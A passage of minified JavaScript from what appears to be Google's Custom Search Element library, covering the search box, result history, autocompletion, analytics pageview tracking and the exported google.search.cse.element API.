g.vA=function(a,b){this.To=yk(a,b)};g.jB=function(a,b){this.fs=yk(a,b)};g.iB=function(a,b){this.es=yk(a,b)};g.kB=function(a,b){this.gs=yk(a,b)};g.xA=function(a,b){this.Vo=yk(a,b)};g.yr=function(a,b){this.yl=b&&yk(a,b)};X.prototype.setTrackingCallback=X.prototype.yr;
X.prototype.uh=function(a,b){this.mg=!1;this.ub&&(this.mn=!0);this.dn();this.ml(a,!0);this.ih=b+1;if(this.ja&&this.ja.isEnabled()){var c=this.ja.getState();c["gsc.page"]=b+1;this.ja.pushState(c)}this.Eg(this.fe,b+1);c=new Map;this.kc&&c.set("rsToken",this.kc);this.Bd&&c.set("afsExperimentId",""+this.Bd);a.u.Bo(b,c);this.ub||this.ca.scrollIntoView()};
X.prototype.Fr=function(a){var b;if(!(b=!a)&&(b=!(!window.history||!window.history.pushState)||xm()))a:{b=ym(zm()).state;for(var c in b){b=!0;break a}b=!1}b||a(this);a={};this.xa||this.wr(this.F,a);this.fe&&(a["gsc.q"]=this.fe);this.ih&&(a["gsc.page"]=this.ih);this.ja=new Am(a,yk(this,X.prototype.tw));return this.ja.isEnabled()};X.prototype.startHistoryManagement=X.prototype.Fr;
X.prototype.uo=function(a,b){if(null==a||0>a||a>=this.H.length)a=this.F;else{var c=this.H[a];if(c.u.O&&b){var d=b;c.u.ke&&(d=c.u.ke(b));a=this.Bn(c,d);a||(c.eb||this.Km(c),b=this.Lm(c,d,b),b.se=!0,a=b.da)}else a=c.Ve||c.da}return a};
X.prototype.tw=function(a){var b=this.uo(a["gsc.tab"],a["gsc.ref"]);if(b){if(this.Za){var c;null!=a["gsc.sort"]&&(c=this.oo(a["gsc.sort"]));null==c&&(c=this.Gd);this.Vk(c);this.Dh(c,b.ra)}c=a["gsc.q"]||"";a=a["gsc.page"];if(null==a||0>=a)a=1;this.F===b?c?this.execute(c,a):this.Lb():(this.Ke(b,{query:c,page:a}),c||this.Lb())}};X.prototype.wr=function(a,b){for(var c=this.rc(a.context),d=0;d<this.H.length;d++)if(this.H[d]===c){b["gsc.tab"]=d;break}a=a.ra;a.lc&&null!=a.lc()?b["gsc.ref"]=a.lc():delete b["gsc.ref"]};
var Lp=function(a,b,c){Pp++;var d=document.createElement("form");d.className="gsc-search-box";d.acceptCharset="utf-8";var e=ok["search-uc"],f=ok.search;c&&c.Rh&&c.bm&&(e="");if(c&&(c.buttonText&&(f=e=c.buttonText),c.clickableBrandingUrl)){var h="http://www.google.com";"string"===typeof c.clickableBrandingUrl&&c.clickableBrandingUrl.match(/^http:\/\/[a-z]*\.google\.com/)&&(h=c.clickableBrandingUrl);h=Lk(h,null,"_BLANK");h.className="gsc-branding-clickable"}c&&c.Rh?""===e?(e=document.createElement("button"),
e.className="gsc-search-button gsc-search-button-v2",this.ze=e,this.ze.appendChild(Ok("m4.8495 7.8226c0.82666 0 1.5262-0.29146 2.0985-0.87438 0.57232-0.58292 0.86378-1.2877 0.87438-2.1144 0.010599-0.82666-0.28086-1.5262-0.87438-2.0985-0.59352-0.57232-1.293-0.86378-2.0985-0.87438-0.8055-0.010599-1.5103 0.28086-2.1144 0.87438-0.60414 0.59352-0.8956 1.293-0.87438 2.0985 0.021197 0.8055 0.31266 1.5103 0.87438 2.1144 0.56172 0.60414 1.2665 0.8956 2.1144 0.87438zm4.4695 0.2115 3.681 3.6819-1.259 1.284-3.6817-3.7 0.0019784-0.69479-0.090043-0.098846c-0.87973 0.76087-1.92 1.1413-3.1207 1.1413-1.3553 0-2.5025-0.46363-3.4417-1.3909s-1.4088-2.0686-1.4088-3.4239c0-1.3553 0.4696-2.4966 1.4088-3.4239 0.9392-0.92727 2.0864-1.3969 3.4417-1.4088 1.3553-0.011889 2.4906 0.45771 3.406 1.4088 0.9154 0.95107 1.379 2.0924 1.3909 3.4239 0 1.2126-0.38043 2.2588-1.1413 3.1385l0.098834 0.090049z",
f,13,13))):(h=ig(document,"INPUT"),h.type="button",h.value=e,h.className="gsc-search-button",this.ze=h):(h=ig(document,"INPUT"),h.type="submit",h.value=e,h.className="gsc-search-button",this.ze=h);e=ig(document,"INPUT");e.setAttribute("autoComplete","off");e.type="text";e.size=10;F(e,"gsc-input");this.input=e;this.input.name="search";this.input.title=f;this.input.ariaLabel=f;f=this.input;c&&c.Rh&&c.bm&&(this.input.className="",this.input.style.width="100%",this.input.style.padding="0 2px 0 0",this.Xj=
Q("gsc-input-box"),this.Xj.id="gsc-iw-id"+Pp,L(this.Xj,this.input),f=this.Xj);c&&c.Rh&&(this.input.id="gsc-i-id"+Pp);c=Hk(null,null,"gsc-search-box");L(d,c);c=Ik(c,0);this.hx=Jk(c,"gsc-input");e=Jk(c,"gsc-search-button");L(this.hx,f);L(e,this.ze);this.th=d;Ak(b);L(b,this.th);a&&(this.pi=Fk({text:yp,className:"gsc-clear-button",ib:!0}),this.pi.title=ok["clear-results"],a=Jk(c,"gsc-clear-button"),L(a,this.pi))},Pp=0;
Lp.prototype.KA=function(a,b){this.Ir=zk(this,this.zB,[this]);this.Ih=zk(a,b,[this]);this.th.onsubmit=this.Ir;this.ze.onclick=this.Ir};Lp.prototype.setOnSubmitCallback=Lp.prototype.KA;Lp.prototype.kr=function(a,b){this.pi.onclick=zk(a,b,[this])};Lp.prototype.setOnClearCallback=Lp.prototype.kr;Lp.prototype.zB=function(){this.Ih&&this.Ih();return!1};Lp.prototype.execute=function(a){a&&(this.input.value=a);this.Ih&&this.Ih()};Lp.prototype.execute=Lp.prototype.execute;var Rp=function(a,b,c){b=void 0===b?{}:b;c=void 0===c?null:c;X.call(this);this.va=c;this.ub=b.useMobileLayout;c=function(m){var p,q;return null!=(q=null==(p=b.experimentNames)?void 0:p.includes(m))?q:!1};this.Rc=c("dev");this.La(b.resultSetSize||"large");var d=c("4861326")?3:4,e={iframes:!0,adtest:b.adtest||null,channel:b.adchannel||null,includeVerticalAds:!1,numTopAds:d};d=b.fexpIds?[].concat(sa(b.fexpIds)):[];(cl(a)||a.startsWith("p-")||a.startsWith("s-"))&&d.push("4976782");d.length&&(e.fexp=d);
if(b.adoptions)for(var f in b.adoptions)b.adoptions.hasOwnProperty(f)&&(e[f]=b.adoptions[f]);"noTop"==e.layout&&(e.layout=null);"ivt"in b&&(e.ivt=b.ivt);"adStyleId"in b&&(e.adStyleId=b.adStyleId);"isSafeSearchActive"in b&&(e.isSafeSearchActive=b.isSafeSearchActive);c("72284809")&&(e.useAdsenseHostname=!0);c("72372394")&&(e.useSyndicatedSearchHostname=!0);this.cj(b.adclient||"",e);this.hg=b.autoCompleteOptions;this.zm=""+a;this.mc=a;this.Xm=0;this.Vm=b.defaultToRefinement;this.V=null;if(!b.disableWebSearch||
!b.enableImageSearch){var h={};b["restrict-extended"]&&(h["restrict-extended"]=b["restrict-extended"]);b["restrict-safesearch"]&&(h["restrict-safesearch"]=b["restrict-safesearch"]);b.isSafeSearchActive&&(h.isSafeSearchActive=b.isSafeSearchActive);if(b.webSearchOptions)for(var k in b.webSearchOptions)h[k]=b.webSearchOptions[k];b.cse_token&&(h.cse_token=b.cse_token);b.cselibVersion&&(h.cselibVersion=b.cselibVersion);b.experimentNames&&(h.experimentNames=b.experimentNames);h.fexp=d;this.Bu(h)}this.W=
null;if(b.enableImageSearch){a={};b["restrict-safesearch"]&&(a["restrict-safesearch"]=b["restrict-safesearch"]);b.isSafeSearchActive&&(a.isSafeSearchActive=b.isSafeSearchActive);if(b.imageSearchOptions)for(var l in b.imageSearchOptions)a[l]=b.imageSearchOptions[l];b.cse_token&&(a.cse_token=b.cse_token);b.cselibVersion&&(a.cselibVersion=b.cselibVersion);b.experimentNames&&(a.experimentNames=b.experimentNames);a.fexp=d;this.yu(a);b.defaultToImageSearch&&this.V&&(this.Xm=1)}this.V&&this.W&&this.rb({web:ok.web,
image:ok.image});b.googleAnalyticsOptions&&b.googleAnalyticsOptions.queryParameter&&(this.Jj=b.googleAnalyticsOptions,this.yr(null,Qp));b.enableOrderBy&&(this.Sp=!0,this.xc=b.orderByOptions&&b.orderByOptions.keys&&0<b.orderByOptions.keys.length?b.orderByOptions.keys:[{key:"",label:ok["order-by-relevance"]},{key:"date",label:ok["order-by-date"]}],void 0!==h&&b.orderByOptions&&h["restrict-extended"]&&void 0!==h["restrict-extended"].sort&&(this.Gd=this.oo(h["restrict-extended"].sort)||0),null==this.Gd&&
(this.Gd=0));this.Up=b.overlayResults?!0:!1;this.ln=!!b.enableRichSnippets;this.En=!0;this.ks=this.yh=!1;b.experimentNames&&(b.experimentNames.includes("4835162")&&(this.yh=!0),b.experimentNames.includes("4835163")&&(this.ks=this.yh=!0));this.draw=this.Jd;this.execute=this.execute;this.getImageSearcher=this.fo;this.setResultSetSize=this.La};y(Rp,X);
Rp.prototype.Bu=function(a){this.V||(this.V=new V,this.V.Pf(this.mc),this.V.Jh=ok["custom-search"],this.V.er(this.Rc),this.Jc(this.V),a&&(a.cse_token?this.V.Kf(a.cse_token):this.V.Kf("AHKYotWVmvV1wohA3g8oNFAm_6cK:1495660148313"),a.resultSetSize&&this.V.La(a.resultSetSize),a["restrict-extended"]&&this.V.Dc("restrict-extended",a["restrict-extended"]),a["restrict-safesearch"]&&this.V.Dc("restrict-safesearch",a["restrict-safesearch"]),a.isSafeSearchActive&&this.V.Nf(a.isSafeSearchActive),a.linkTarget&&
this.V.Ka(a.linkTarget),a.queryAddition&&this.V.Wb(a.queryAddition),a.experimentNames&&this.V.He(a.experimentNames),this.V.Mf(a.fexp),a.cselibVersion&&(this.V.Lf(a.cselibVersion),this.V.zi("cse.customWebSearch",this.mc,a.experimentNames),this.kh=new Wl("cse.searchControl",a.cselibVersion,this.mc,a.experimentNames||[]))))};
Rp.prototype.yu=function(a){if(!this.W&&(this.W=new om,this.W.Pf(this.mc),this.W.er(this.Rc),this.Jc(this.W),a)){a.cse_token?this.W.Kf(a.cse_token):this.W.Kf("AHKYotWVmvV1wohA3g8oNFAm_6cK:1495660148313");a.resultSetSize&&this.W.La(a.resultSetSize);a["restrict-safesearch"]&&this.W.Dc("restrict-safesearch",a["restrict-safesearch"]);a.isSafeSearchActive&&this.W.Nf(a.isSafeSearchActive);a["restrict-extended"]&&this.W.Dc("restrict-extended",a["restrict-extended"]);a.linkTarget&&this.W.Ka(a.linkTarget);
a.queryAddition&&this.W.Wb(a.queryAddition);var b=[];a.experimentNames&&(this.W.He(a.experimentNames),b=a.experimentNames.slice());this.W.Mf(a.fexp);a.cselibVersion&&(this.W.Lf(a.cselibVersion),this.W.zi("cse.customImageSearch",this.mc,b),this.kh=new Wl("cse.searchControl",a.cselibVersion,this.mc,b))}};function Sp(a){for(var b=a,c=["+qptype:","+lang:"],d=0;d<c.length;++d){var e=a.indexOf(c[d]);0<=e&&(b=b.slice(0,e))}return b}Rp.prototype.Zz=function(a){this.zm="string"===typeof a?Sp(a):""};
Rp.prototype.setAutoCompletionId=Rp.prototype.Zz;Rp.prototype.Lg=function(){return this.zm};Rp.prototype.getPartnerId=Rp.prototype.Lg;Rp.prototype.Pg=function(){var a;return null==(a=this.hg)?void 0:a.clientName};Rp.prototype.getSearchboxClientName=Rp.prototype.Pg;A("module$exports$cse$customsearchcontrol.CustomSearchControl.attachAutoCompletion",function(a,b,c,d,e,f,h,k){return Tp(a,b,c,{callback:e,maxCompletions:f,styleOptions:k})});
var Tp=function(a,b,c,d){if(c instanceof X&&window.console)return window.console.log("We no longer support attachAutoCompletionWithOptions for SearchControl object"),{};a=Sp(a);d=d||{};var e="string"===typeof c?Yk(c):c;b=Yk(b);if(!e)for(var f=b;f;)f=f.parentNode,Xk(f)&&(e=f);f=up();var h={clearToolTitle:ok["clear-tool-title"],interfaceLanguage:"en",isLoggingWithHiddenFormFields:d.isLoggingWithHiddenFormFields,maxSuggestions:d.maxCompletions,maxPromotions:d.maxPromotions,styleOptions:d.styleOptions};
(d=d.searchButton?Yk(d.searchButton):null)&&("submit"!==d.type?h.searchButton=d:window.console&&window.console.warn("Cannot associate searchButton with a button of type submit."));if(h.isLoggingWithHiddenFormFields&&!h.searchButton)return window.console&&window.console.warn('The "searchButton" option is required when "isLoggingWithHiddenFormFields" is true.'),{};d=c&&(c.execute||c.submit);Xk(e)?(h.isLoggingWithHiddenFormFields=h.isLoggingWithHiddenFormFields||al($k(e.action)),f.install(e,b,a,h)):
f.nx(d?yk(c,d):function(){},b,a,h);return{getInputQuery:f.pa,prefillQuery:f.Kb}};A("module$exports$cse$customsearchcontrol.CustomSearchControl.attachAutoCompletionWithOptions",Tp);Rp.prototype.uu=function(a){if(this.wd){if(a)throw"Please use constructor of CustomSearchControl to pass in additional options.";this.td.J(!1)}};Rp.prototype.enableAutoCompletion=Rp.prototype.uu;
Rp.prototype.Jd=function(a,b){b||(b=new Cp);b.dr(2);this.fH&&1===this.H.length&&(this.DB=!0);this.Ie(Ep);X.prototype.Jd.call(this,a,b);Yk("cse-hosted")||window.__gcse||window.console&&window.console.warn("This page is calling an unsupported version of the Custom Search Element API. Please switch to the current version of the Custom Search Element API https://developers.google.com/custom-search/docs/element.");a=this.xa?"gsc-control-searchbox-only":"gsc-control-cse";b=this.root;this.xa||(b=Q(),this.root.parentNode&&
this.root.parentNode.insertBefore(b,this.root),L(b,this.root),zh(this.root,"gsc-control-wrapper-cse"));zh(b,a);F(b,a+"-en")};Rp.prototype.draw=Rp.prototype.Jd;Rp.prototype.ij=function(a,b,c,d,e){this.xa?this.Rp():(Bh(this.jb,"gsc-thinWrapper"),this.En&&(this.Qv(),this.En=!1),X.prototype.ij.call(this,a,b,c,d,e))};
Rp.prototype.Qv=function(){var a="a a a a a ";for(var b=5;80>b;b*=2)a+=a;a=Fk({text:a,Gc:!0});a.style.fontFamily="arial";a.style.fontSize="16px";a.style.visibility="hidden";return this.ca?(L(this.ca,a),b=this.ca.offsetWidth,this.ca.removeChild(a),b):0};Rp.prototype.rb=function(a){"string"===typeof a?this.V?this.V.rb(a):this.W&&this.W.rb(a):(a.web&&this.V&&this.V.rb(a.web),a.image&&this.W&&this.W.rb(a.image))};Rp.prototype.setUserDefinedLabel=Rp.prototype.rb;
Rp.prototype.Jc=function(a,b,c){X.prototype.Jc.call(this,a,b,c);a.Ce="gcsc"};Rp.prototype.addSearcher=Rp.prototype.Jc;Rp.prototype.hu=function(){this.cj("",{numTopAds:0,numSideAds:0,_includeBottomAds_:!1})};Rp.prototype.disableAds=Rp.prototype.hu;Rp.prototype.JA=function(){};Rp.prototype.setMoreAds=Rp.prototype.JA;Rp.prototype.fo=function(){return this.W};Rp.prototype.getImageSearcher=Rp.prototype.fo;Rp.prototype.hw=function(){return this.V};Rp.prototype.getWebSearcher=Rp.prototype.hw;
var Up=function(a,b,c){"web"===a&&(a="");b&&c&&(a=a?a+(":"+c):c);return null==a?"unknown":a};A("module$exports$cse$customsearchcontrol.CustomSearchControl.getTrackingCategory",Up);
var Qp=function(a,b,c){var d=document.location;c=[d.pathname,d.search,d.search?"&":"?",encodeURIComponent(a.Jj.queryParameter),"=",encodeURIComponent(c)];a.Jj.categoryParameter&&(b=Up(b.Sa,b.O,b.lc()))&&c.push("&",encodeURIComponent(a.Jj.categoryParameter),"=",encodeURIComponent(b));window.gtag&&"function"===typeof window.gtag?window.gtag("event","page_view",{page_path:c.join("")}):window.ga&&"function"===typeof window.ga?window.ga("send","pageview",c.join("")):window._gaq&&"function"===typeof window._gaq.push?
window._gaq.push(["_trackPageview",c.join("")]):window.console&&window.console.log("Google Analytics tracking was not correctly setup.")};A("module$exports$cse$customsearchcontrol.CustomSearchControl.AUTO_PUBID","");var Vp=oa(["https://www.google.com/cse/static/element/","/mobile","+",".css"]),Wp=function(a,b,c,d,e,f,h,k,l,m){this.cf=a;this.va=b;this.type=c;this.Mb={};this.v=this.Ct(d);this.Fc=e;this.sg=f;this.jf=h;this.kb=k;this.Aa=l;this.Na=m};g=Wp.prototype;
g.As=function(a){if(a.va!==this.va)return bl("Name of the component, "+a.va+", should match name of the element, "+this.va+"."),this.me;if(!a.type)return bl("Component has null type."),this.me;var b=!1;this.Mb[a.type]&&(bl("Multiple components of the same type "+a.type+" for Element named "+this.va+" are detected. Only the last is used."),b=!0);for(var c=Bl[this.type].Ze,d=0;d<c.length;d++)if(c[d]===a.type)return this.Mb[a.type]=a,b||this.me++,this.me;bl("Component of type "+a.type+" is not allowed for Element named "+
this.va+" of type "+this.type+".");return this.me};g.render=function(){var a=Bl[this.type].Ze;if(a.length!==this.me)for(var b=0;b<a.length;b++)if(!this.Mb[a[b]])return bl("Component of type "+a[b]+" is missing for Element named "+this.va+"."),!1;a={};for(var c in this.Mb)this.Mb.hasOwnProperty(c)&&(b=this.Mb[c],b.Pt(),a[c]=b.node,this.qy(),this.ty(b.attributes,c));this.Nb=this.ou(a);return!0};g.Ct=function(a){var b={},c;for(c in a)a.hasOwnProperty(c)&&(b[c]=a[c]);return b};
g.ty=function(a,b){a.hasOwnProperty("webSearchSafesearch")&&(a.isSafeSearchActive=a.webSearchSafesearch);a.hasOwnProperty("safeSearch")&&(a.isSafeSearchActive=a.safeSearch);Jl(function(c){if(a.hasOwnProperty(c.name)&&c.s&&("searchbox+results"===b||null==c.m||c.m===b)){var d=c.l(a[c.name]);null!=d&&("webSearchExtendedRestricts"===c.i?(this.v.webSearchExtendedRestricts||(this.v.webSearchExtendedRestricts={}),c.g&&(this.v.webSearchExtendedRestricts[c.g]=d)):"imageSearchExtendedRestricts"===c.i?(this.v.imageSearchExtendedRestricts||
(this.v.imageSearchExtendedRestricts={}),c.g&&(this.v.imageSearchExtendedRestricts[c.g]=d)):this.v[c.name]=d)}},this)};
g.qy=function(){var a=z.__gcse;if(a&&a.searchCallbacks){a=void 0===z.__gcse?{}:z.__gcse;var b=void 0===a.searchCallbacks?{}:a.searchCallbacks;a=void 0===b.image?{}:b.image;b=void 0===b.web?{}:b.web;a=t([[a.starting,"onImageSearchStarting"],[a.ready,"onImageResultsReady"],[a.rendered,"onImageResultsRendered"],[b.starting,"onWebSearchStarting"],[b.ready,"onWebResultsReady"],[b.rendered,"onWebResultsRendered"]]);for(b=a.next();!b.done;b=a.next()){var c=t(b.value);b=c.next().value;c=c.next().value;b&&
(this.v[c]="function"===typeof b?b:"string"===typeof b&&"function"===typeof z[b]?z[b]:null)}}};g.Hs=function(a,b,c){b=Kj(Vp,a,b,c);a=document.createElement("link");a.type="text/css";a:{if(b instanceof Je)a.href=Ke(b).toString();else{if(-1===Li.indexOf("stylesheet"))throw Error('TrustedResourceUrl href attribute required with rel="stylesheet"');b=Hi(b);if(void 0===b)break a;a.href=b}a.rel="stylesheet"}document.getElementsByTagName("head")[0].appendChild(a)};
g.ou=function(a){var b={imageSearchOptions:{},webSearchOptions:{},autoCompleteOptions:{},googleAnalyticsOptions:{},orderByOptions:{}};Jl(function(h){h.g&&null!=this.v[h.name]&&((h.i?b[h.i]:b)[h.g]=this.v[h.name])},this);this.Aa&&(b.cselibVersion=this.Aa);this.sg&&(b.cse_token=this.sg);this.jf&&(b.experimentNames=this.jf);this.Na&&(b.fexpIds=this.Na);this.v.enableRichSnippets&&(b.enableRichSnippets=!0);if("forced"==this.v.mobileLayout||"enabled"==this.v.mobileLayout&&this.v.isMobileDevice)document.querySelector("head>meta[name=viewport]")||
console.warn("Mobile layout requested, but viewport meta tag is missing. Page layout may not be optimal."),this.Hs(this.Aa,this.v.cssThemeVersion&&4!==this.v.cssThemeVersion?"_v"+this.v.cssThemeVersion:"",this.kb),b.useMobileLayout=!0;this.v.adStyleId&&(b.adStyleId=this.v.adStyleId);null!=this.v.cssThemeVersion&&(b.cssThemeVersion=this.v.cssThemeVersion,(0,Ql.Fh)(this.v.cssThemeVersion));null!=this.v.autoCompleteSource&&(b.autoCompleteOptions.clientName=this.v.autoCompleteSource);var c=new Rp(this.cf,
b,this.va);null!=this.v.addOverride&&(0,Ql.Vl)(this.v.addOverride);null!=this.v.linkTarget&&c.Ka(this.v.linkTarget);var d=[[this.v.onImageSearchStarting,db(c.xA,c)],[this.v.onImageResultsReady,db(c.vA,c)],[this.v.onImageResultsRendered,db(c.wA,c)],[this.v.onWebSearchStarting,db(c.kB,c)],[this.v.onWebResultsReady,db(c.iB,c)],[this.v.onWebResultsRendered,db(c.jB,c)]];d=t(d);for(var e=d.next();!e.done;e=d.next()){var f=t(e.value);e=f.next().value;f=f.next().value;null!=e&&f(null,e)}d=new Cp;null!=this.v.enableAutoComplete&&
d.Rk(this.v.enableAutoComplete);null!=this.v.enableSpeech&&d.ur(this.v.enableSpeech);null!=this.v.numTopRefinements&&d.xr(this.v.numTopRefinements);null!=this.v.hideElementBranding&&d.ar(!this.v.hideElementBranding);this.kb&&d.br(this.kb);e=null;"searchbox-only"===this.type?(e=function(h,k){try{return new URL(h)}catch(l){return k?(h=new URL("https://cse.google.com/cse"),h.searchParams.set("cx",k),h):new URL(window.location.href)}}(this.v.resultsUrl,this.cf),d.on(e,this.v.queryParameterName,this.v.newWindow),
e=a.searchbox):"searchresults-only"===this.type?(d.nn(),e=a.results):"two-column"===this.type?(d.cl(a.searchbox),e=a.results):e=a["searchbox+results"];c.Jd(e,d);this.v.noResultsString&&(a=wf(this.v.noResultsString),c.Ie(a));this.v.enableHistory?c.Fr(yk(this,this.de))&&null==this.v.linkTarget&&c.Ka("_self"):this.de(c);return c};
g.de=function(a){var b=this.Fc[this.v.queryParameterName];if(b&&this.v.autoSearchOnLoad)if("searchbox-only"===this.type)a.ph(b);else{for(var c=this.Fc,d={},e=0;e<Kl.length;e++)c.hasOwnProperty(Kl[e])&&(d[Kl[e]]=c[Kl[e]]);a.execute(b,void 0,d)}};g.me=0;g.Nb=null;var Xp=function(a){a=void 0===a?{}:a;this.cf=a.cx||"";this.OB=this.gw(a.uiOptions);this.rd={};this.Ca={};var b=window.location.search,c={};if(1<b.length){b=b.substr(1).split("&");for(var d=0;d<b.length;d++){var e=b[d].split("="),f=void 0;try{f=decodeURIComponent(e[0])}catch(k){continue}if(f){var h=void 0;try{h=e[1]?decodeURIComponent(e[1].replace(/\+/g," ")):e[1]}catch(k){}c[f]=h}}}this.Fc=c;this.yk=a.rawCss;this.bt();this.sg=a.cse_token;this.jf=a.exp;this.Na=a.fexp;this.kb=a.language;this.Aa=a.cselibVersion;
this.pb=new Wl("cse.manager",this.Aa,this.cf,this.jf)};g=Xp.prototype;g.gw=function(a){a=a||{};var b={};Jl(function(c){var d=c.name,e=null;a.hasOwnProperty(d)&&(e=c.l(a[d]));null!=e?b[d]=e:null!=c.defaultValue&&(b[d]=c.defaultValue)},this);return b};g.nu=function(){if("boolean"===typeof this.xk)return this.xk;var a=document.createElement("div");a.appendChild(document.createElement("G:TEST"));return this.xk=!!(a.querySelectorAll&&0<a.querySelectorAll("G\\:TEST").length)};
g.go=function(a){var b=this;this.pb.yd(this.Fc.q,"go",null,function(){return b.jw(a)}).apply(this)};g.jw=function(a){a=(a?Yk(a):null)||document.body;a=this.nu()?a.querySelectorAll(Dl):Hl(a);window||(window={});for(var b=0;b<a.length;++b)this.nq(new Ml(a[b]));this.Gn()};g.render=function(a,b){var c=this;return this.pb.yd(this.Fc.q,"render",null,function(){return c.dz(a,b)}).apply(this)};
g.dz=function(a,b){if(b&&"searchbox"!==a.tag&&"searchresults"!==b.tag)return bl('First and second components must be of tag "searchbox"  and "searchresults" separately.'),null;if(b&&a.gname!==b.gname)return bl("First and second components must be of the same gname."),null;a=[a];b&&a.push(b);b=[];for(var c=0;c<a.length;c++){if(!a[c].div)return bl("div required for component."),null;a[c].tag||(a[c].tag="search");if(!Cl[a[c].tag])return bl("tag named "+a[c].tag+" is not recognized"),null;var d=Yk(a[c].div);
if(d&&1===d.nodeType){d=new Ml(d,a[c]);var e=d.va;b.push(d)}}for(a=0;a<b.length;a++)this.nq(b[a]);this.Gn();return e?this.vj(e):null};g.vj=function(a){var b=this;return this.pb.yd(this.Fc.q,"getElement",null,function(){return b.lv(a)}).apply(this)};g.lv=function(a){return this.Ca[a]?new Yp(this.Ca[a]):null};g.Su=function(){var a=this;return this.pb.yd(this.Fc.q,"getAllElements",null,function(){return a.Tu()}).apply()};g.Tu=function(){var a={},b;for(b in this.Ca)a[b]=new Yp(this.Ca[b]);return a};
g.nq=function(a){var b=a.va;this.rd[b]||(this.rd[b]=new Wp(this.cf,b,a.pc,this.OB,this.Fc,this.sg,this.jf,this.kb,this.Aa,this.Na));this.rd[b].As(a)};g.bt=function(){if(this.yk){var a=document.getElementsByTagName("head")[0];a||(a=document.body.parentNode.appendChild(document.createElement("head")));var b=document.createElement("style");b.type="text/css";b.styleSheet?b.styleSheet.cssText=this.yk:b.appendChild(document.createTextNode(this.yk));a.appendChild(b)}};
g.Gn=function(){for(var a in this.rd)if(this.rd.hasOwnProperty(a)){var b=this.rd[a];b.render()&&(this.Ca[a]=b);delete this.rd[a]}};var Yp=function(a){this.gname=a.va;this.type=a.type;this.uiOptions=a.v;this.execute=yk(a.Nb,a.Nb.execute);this.prefillQuery=yk(a.Nb,a.Nb.ph);this.getInputQuery=yk(a.Nb,a.Nb.yj);this.clearAllResults=yk(a.Nb,a.Nb.Lb)};var Zp=Rp,$p,aq={cx:null,rg:null,exp:null},bq=function(a){if(!$p){$p=new Xp(a);if(a){if(!aq.rg){var b=a.cse_token;b&&(aq.rg=b)}aq.exp||(b=a.exp)&&(aq.exp=b);aq.cx||(a=a.cx)&&(aq.cx=a)}return!0}return!1};var cq=z.window.setTimeout,dq=z.window,eq=z.document,fq=function(){return{loaded:!0,complete:!0}[eq.readyState]},gq=function(a){if("loading"===eq.readyState)if(dq.addEventListener)dq.addEventListener("DOMContentLoaded",function c(){dq.removeEventListener("DOMContentLoaded",c,!1);a()},!1);else if(dq.attachEvent)dq.attachEvent("onreadystatechange",function c(){fq()&&(dq.detachEvent("onreadystatechange",c),a())});else return!1;else a();return!0},hq=function(a){if(dq.addEventListener)dq.addEventListener("load",
function c(){dq.removeEventListener("load",c,!1);a()},!1);else if(dq.attachEvent)dq.attachEvent("onload",function c(){dq.detachEvent("onload",c);a()});else return!1;return!0},iq=function(a,b){var c=function(){a()?b():cq(c,10)};c()};var jq=function(a,b){for(var c=t(Ia.apply(2,arguments)),d=c.next();!d.done;d=c.next())d=d.value,A(b+"."+d,a[d])},kq=function(a,b){for(var c in b)A(a+"."+c,b[c])};
jq({init:bq,go:function(a){bq();$p.go(a)},render:function(a,b){bq();return $p.render(a,b)},createControl:function(a){a.cse_token=aq.rg;a.experimentNames=aq.exp;return new Zp(aq.cx||"unknown cx",a)},getElement:function(a){bq();return $p.vj(a)},getAllElements:function(){bq();return $p.Su()},testAccess:function(){Ta("cse.element.api.testAccess");return{LE:$p,oE:aq}},installMocks:function(a,b,c){Ta("cse.element.api.installMocks");a&&($p=null,aq.cx=null,aq.rg=null,aq.exp=null);b&&($p=b);c&&(Zp=c)}},"google.search.cse.element",
"getAllElements","getElement","go","init","render","createControl");kq("google.search.cse.element",{ComponentType:{CD:"searchbox+results",BD:"searchbox",xD:"results"},ElementType:{ID:"standard",MD:"two-column",ED:"searchbox-only",FD:"searchresults-only"}});
kq("google.search.cse.element.settings",{CLASS_PREFIX:"gcse-",CSE_PREFIX:"gcse",DATA_PREFIX:"data-",ElementConfiguration:{},forEachOption:Jl,getAllComponentElements:Hl,getNextDivId:zl,GNAME:"gname",HTML_TAG:"div",LOGGING_PARAMETERS:Kl,OptionConfig:{},Option:Il,QUERY_SELECTOR_ALL_SELECTOR:Dl,RenderMode:{REPLACE:0,vC:1},TagConfiguration:{},TAG_PREFIX:"gcse:",WIDGET_TYPE_CONFIGURATIONS:Bl});jq(Ql,"google.search.Csedr","addOverride","render");A("google.search.CustomSearchControl",Rp);
A("google.search.DrawOptions",Cp);kq("google.search.ImageSearch",{showPopup:rm,hidePopup:sm});kq("google.search.richsnippets",{merge:function(a){if(!(a&&a instanceof Array))return a;for(var b={},c=0;c<a.length;c++)for(var d in a[c])b[d]=a[c][d];return b},hreviewNonEmpty:function(a){if(!(a instanceof Array))return!(!a.description&&!a.summary);for(var b=0;b<a.length;b++){var c=a[b];if(c.description||c.summary)return!0}return!1}});
kq("google.search.Search",{FILTERED_CSE_RESULTSET:"filtered_cse",LARGE_CSE_RESULTSET:"large",SMALL_RESULTSET:"small"});A("google.search.CurrentLocale","en");A("google.search.cse.element.Element",Wp);A("google.setOnLoadCallback",function(a,b){fq()?a():b?gq(a)||iq(fq,a):hq(a)||iq(fq,a)});}).call(this);
